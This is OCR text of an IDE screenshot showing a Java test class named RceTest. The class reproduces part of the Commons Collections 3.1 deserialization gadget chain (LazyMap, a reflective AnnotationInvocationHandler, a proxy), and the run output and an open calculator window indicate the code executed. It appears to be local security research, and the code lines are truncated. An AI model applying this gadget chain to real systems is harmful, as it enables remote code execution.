 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help
CommonsCollections1 src test java RceTest m main
RceTest
Project
RceTest.java ConstantTransformer.class AnnotationInvocationHandler.class LazyM
Hierarchy: Subtypes of Transformer
Project
main
test
java
target
1.txt
m pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_301
commons-collections-3.1
commons-collections-3.1.jar library roo
META-INF
org.apache.commons.collections
bag
bidimap
buffer
collection
1 17 6 21
158 Map innermap = new HashMap();
159 innermap.put("11","11");
160 Map outermap = LazyMap.decorate(innermap, transformer);
161 // outermap.get("22");
162
163 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvoc
164 Constructor construct = cls.getDeclaredConstructor(Class.class,Ma
165 construct.setAccessible(true);
166
167 InvocationHandler handler = (InvocationHandler) construct.newInst
168 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoa
169 handler = (InvocationHandler) construct.newInstance(Retention.cla
170
171 Iterator var8 = proxyMap.entrySet().iterator();
172 // System.out.println(var8);
Scope: All
* I Transformer (org.apache.comm
StringValueTransformer (org.a
StringValueTransformer (org.a
ClosureTransformer (org.apac
ClosureTransformer (org.apac
ChainedTransformer (org.apach
ChainedTransformer (org.apach
PredicateTransformer (org.apac
PredicateTransformer (org.apac
SwitchTransformer (org.apache
SwitchTransformer (org.apache
InvokerTransformer (org.apache
vokerTransformer (org.apache
ceptionTransformer (org.apa
nTransformer (org.apa
m
Maven
Hierarchy
Run: RceTest
"C:\Program Files\Java\jdk1.8.0_301\bin\java.exe" ...
Exception in thread "main" java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to
at com.sun.proxy.$Proxy0.entrySet(Unknown Source)
at RceTest.main(RceTest.java:171)
Process finished with exit code 1
Structure
Favorites
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Run TODO Problems Debug Terminal Build Dependencies
1 Event Log
Build completed successfully with 3 warnings in 3 sec, 291 ms (moments ago)
1 CRL
S 中